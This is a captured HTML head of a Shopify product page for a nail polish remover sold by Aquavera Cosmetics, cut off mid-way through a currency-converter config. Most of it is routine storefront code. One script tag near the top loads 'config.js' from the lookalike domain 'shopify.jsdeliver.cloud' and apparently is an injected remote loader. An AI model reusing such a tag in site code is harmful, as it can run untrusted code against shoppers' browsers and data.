

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aquavera.shop/products/removedor-de-esmaltes-regular
body_size: 34377
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "aquavera-cosmetics.myshopify.com";


KiwiSizing.data = {
  collections: "209447223450,217748635802,214916890778,225548140698,383493636343",
  tags: "Acetona,Esmalte,Removedor,Uñas",
  product: "7879026114807",
  vendor: "Aquavera Cosmetics",
  type: "Acetona",
  title: "Removedor de Esmaltes Regular",
  images: ["\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462","\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM8.png?v=1674246465"],
  options: [{"name":"Tamaño","position":1,"values":["4 oz"]}],
  variants: [{"id":43712406028535,"title":"4 oz","option1":"4 oz","option2":null,"option3":null,"sku":"AV-AM4","requires_shipping":true,"taxable":true,"featured_image":{"id":39049544007927,"product_id":7879026114807,"position":1,"created_at":"2023-01-20T15:27:41-05:00","updated_at":"2023-01-20T15:27:42-05:00","alt":null,"width":800,"height":800,"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462","variant_ids":[43712406028535]},"available":false,"name":"Removedor de Esmaltes Regular - 4 oz","public_title":"4 oz","options":["4 oz"],"price":99,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7453100305958","featured_media":{"alt":null,"id":31642486866167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-AM4.png?v=1674246462"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aquavera.shop/products/removedor-de-esmaltes-regular">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aquavera.shop/cdn/shop/files/ISOTIPO-AQUAVERA-05.png?crop=center&height=32&v=1752774945&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Removedor de Esmaltes Regular
 &ndash; Aquavera Cosmetics</title>

    
      <meta name="description" content="Removedor de esmaltes">
    

    

<meta property="og:site_name" content="Aquavera Cosmetics">
<meta property="og:url" content="https://aquavera.shop/products/removedor-de-esmaltes-regular">
<meta property="og:title" content="Removedor de Esmaltes Regular">
<meta property="og:type" content="product">
<meta property="og:description" content="Removedor de esmaltes"><meta property="og:image" content="http://aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462">
  <meta property="og:image:secure_url" content="https://aquavera.shop/cdn/shop/products/AV-AM4.png?v=1674246462">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="0.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Removedor de Esmaltes Regular">
<meta name="twitter:description" content="Removedor de esmaltes">


    <script src="//aquavera.shop/cdn/shop/t/21/assets/constants.js?v=165488195745554878101751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/pubsub.js?v=2921868252632587581751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/jquery.js?v=39628375719901859641751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/slick.min.js?v=169510929036442686281751661038" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="S9HnYGyEn31lT7h7Ax-XcXlYX0tOyXlkW2XZSSkVWIs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44487377050/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://aquavera.shop/products/removedor-de-esmaltes-regular.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9006713b5edd7f0826b87b49f0aeb0d4","betas":["rich-media-storefront-analytics"],"domain":"aquavera.shop","predictiveSearch":true,"shopId":44487377050,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aquavera-cosmetics.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "PA";
Shopify.theme = {"name":"shrine-theme-aq","id":170149183735,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aquavera.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//aquavera.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/9048b862ac672054b2712e888\/f2c4b9dda5a80d1af1d50b36a.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffOrderifyLoader_min.js?shop=aquavera-cosmetics.myshopify.com","https:\/\/cdn.nfcube.com\/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js?shop=aquavera-cosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44487377050,"offset":-18000,"reqid":"c9866d10-b284-4a83-a5fe-16853bee73c8-1769349777","pageurl":"aquavera.shop\/products\/removedor-de-esmaltes-regular","u":"3323f3d82f9b","p":"product","rtyp":"product","rid":7879026114807};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aquavera.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aquavera.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aquavera.shop/cdn/shop/t/21/compiled_assets/scripts.js?v=3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/PlusJakartaSans-Regular.ttf?v=1752775286');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0444/8737/7050/files/New_Spirit_Light_Condensed.otf?v=1752775260');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 207, 53, 151;
        --color-base-accent-1: 207, 53, 151;
        --color-base-accent-2: 255, 199, 231;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #cf3597;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 199, 231, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aquavera.shop/cdn/shop/t/21/assets/base.css?v=83449071239914874431751661037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aquavera.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aquavera.shop/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821751661037"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som 